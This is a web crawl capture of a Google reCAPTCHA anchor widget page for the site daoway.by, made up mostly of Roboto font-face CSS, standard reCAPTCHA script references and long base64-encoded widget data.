QMOHwonDicO7w73Cu8KAw5F0J3rDhx0XwocQdsOAwpzDoXrDp8K7w70owpTDksKscATDpsKiw4HDqTo/FmfDl8OEwrhZWz5eWsOCwpHCqcOMDyNtwrLCv8K4wrzCtsKqwp8MB8O7fsOrw50Wwq/DkGNxewluFcOWdXzCssO2c35qw7XCmcKJw49gOh/[base64]/[base64]/bcKrw7MREjxaw6N7w6pcwolLVUvChMO8WSnDsyZCLsKRw4vCqD9tRWzDgjzCqMKkwpMMwrwpPjJYXcKTwpxLw6cxw4BwaFoETsOvwplJwrs\\u003d\x22],null,[\x22conf\x22,null,\x226Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://daoway.by:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DfB9/bYLDVPBnde/h/2AESKrvlzgwEpsWTQaUD8CTIA\\u003d\x22,0,0,null,1,1768647998645,0,0,[164,192,206,182],null,[74,64],\x22RC-fEmSMXWY3nnP0A\x22,null,null,null,null,null,\x220dAFcWeA5TgOPTsbXN_KZaeH11WG10-osUgGVmpDmEmvqcGnRCtfyvGPqhgcZDYYIxnMINJ-mnQy8HpjpcPvq5HUcKh736XOs3rA\x22,1768730798894]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_&co=aHR0cDovL2Rhb3dheS5ieTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ef4gi2o9iuvd
body_size: 49130
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="E84plq97X_8Ssl88z1HkTg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="E84plq97X_8Ssl88z1HkTg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="E84plq97X_8Ssl88z1HkTg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/Ck3jCvsOiwr57w5RBC8OYwplrfCBWw7gEw4zDkcKKwrB2EEDDscKuAcO/[base64]/[base64]/CqEzCi8O2ecKVwoVaQzvDrcOYw6hrw6UEw67CrcOVU8K5SAFPTMKcw5PCpMOzwqIMasOZw6rCv8K3SlVtdcK+w6wLwqAtV8Olw4oMw7MkQcOEw6cDwpNvAcOFwr8/[base64]/DsAoqaBgpAkHCnMKEAipNbsKERDAewoVyLzIpZWlhH1k4w7fDlsKUwr7DtXzDgARzwrYxw4bCu1HCn8O/w7o+ORQMKcOnw5XDnFpOw6fCq8KIbUHDmsO3J8KYwrcGwqzDonoORg82K3rCh1x0KsO5wpMpw5l2wpxmwqfCmMObw4hVRk0aFMKgw5JBT8KUYcOPMBjDpksmw4PChVfDj8KPSmHDj8Onwp7Cpnxnw43CrMK1asORwpzDkE8AACXClcKBw4/ClcKPEnJ/dhIaQ8KKw6fCg8KOw4bCk2zDrCXDvMKSw63DqlZ4WMK6XMOGWGdnY8ONwpBtwrc9dFvDh8ObRiZcAcKDwr3Dmwt5w592IkcRflPCvD/ChsKOw7PDqcOXABLDlsKEw6TDvMKYCjZ8LU/CncOabETCnz09wpJxw49nMFnDtsOww7BKFE9LBcK5w6JsJsKLw65pGHl9JgLDolIUQMOtwrA+wrrCl0/CkMOrwoFLZ8KOWlV0AHskwoDDjMOoAsK/wpbDpBwEfVjCt182wo9Cw5rCo1ptQz18wofChAs6WGEgAsONN8ORw68Xw7bDhAjCo25hw6DDh24sw4PCq11ePMOhwolqw7jCksOlw6rClMKgDcO/w7LDl1cvw7p3w694UMKfGsK2wqYbdsOTwpo7wpw1V8OPw7EQEjnDv8OmwqgSw6oKdMOpCsO+wozCuMOgXx1RegrCtgLCqHTDosKyAMOLwp7CncO0NisDPT/CnzQ4CmltPcKOw5sawp8RcEAAE8ONwplnccOHwrMtaMOow7Aew7nCkQ/CsQFcN8KKwpTCscKQw5fDpsKmw47CtMKUw5PDnsKewpVqw5gwU8OXTsOOwpNPw5jCmF5yMURKdsO2X2ErRcKdIzjDpARgWnscwo3Cg8OOw7jCvsKCZMOGIcKyd1Mfw4N4wq/Dmg8SPsOZYGXDuCnDnsKGKjPCo8KCA8KMIV5Ib8OKCcKNZV3DnDI+wqsZw5MyGcOtw4jCmMK4wp3CpMOBwowiwrZkwofCvm7CiMOnwovCsRnCmMOOwrUOXcKFNzHDi8OzLMK0ccKgwpzCoDzCjMKecMOQJ2stw7LDlcK+w5M6LsKaw5/CoQjDkMOVDcK9w7cvw5HCkMOUwrHDhR4cw40Fw43DuMOlIsK3w73CpsKFQcOfL1Jww6Zfw41CwrHDixrCmcO8LW4dw6nDmMK/YSEUw4jCmcOlw5kHw4fDgsOCw4nDnnZkbUXCmhZQwobDhMO7BgHCtcOVUMKCHMOgwrLDmBJowrDCkHArH2/DhcOyX0x4Rzd1wqNxw5NQCsKgScKUXg09MQvDnsKZfjoNwoEjw7pCKsOjaFsKwq/DpQpew4XCkFhiwp3CgcKhSCF+f2c4JSsmwq7DgcOIwoNrwp7DvWPDh8KPGsKXBELDucK4VsKowoHCviXCp8O8XcKWZ0XCnxLDgcOeDB3CtgvDs8KzVcKbFHkESGNhP1nCgMKpw5UGwpZQFSdew5TCo8K5w5nDq8Kdw73CggMyD8O3Ez/DnhZ3w4nCt8ORbMOowp3DnyLDpMKjwoBiF8KTwrnDj8OMQx4+QMKmw4HDoVwobWZqw7rDscK8w6Y+RB7CoMKcw7bDoMKbwovCih0Xw51ew5zDpRDDrMOaallbBEQ/w51oVMKdw7J+UVzDo8K2wofDuG0JNMKEHcKswqUPw7dvKsKxGWzDlwYpU8O2w5NQwpUVam1GwrY2V3/Chx7DvMONw7pjHMKDdG/DmMOAw6bClT7CmsOGw7PCpsO3aMOfLWXCu8KJw4DCriEJX13Dt0/DvB3DtsOlcARGAsKkY8Ona2g6P2wyw5JJOhTClWosD2EafMObAi3DisKdwpfDkHc7FsOtYRzCjyLDn8KJG2B/[base64]/Ct2HDiMOUw7YFw5dzQVVfw5wfK0dcM8OBw5Mew5c9w6ZGw4DDgMK1w4vDtjbDlSXDoMKmZVt9amLCncOOwoPCrlfCuQMPfSTDt8OXXcK2w45AX8Kmw5/CvsK0MsKbJcOZwrogw48fw4lawp7DonjDl2RJV8KLw6sjwq0MKkx1wrQtwrHDhMKKw6rDhE9IScKuw6zCh2dswq7DncO8CMOhRCDCtx/DkSbCpsKQU0LDu8OSccOgw4ABeQ0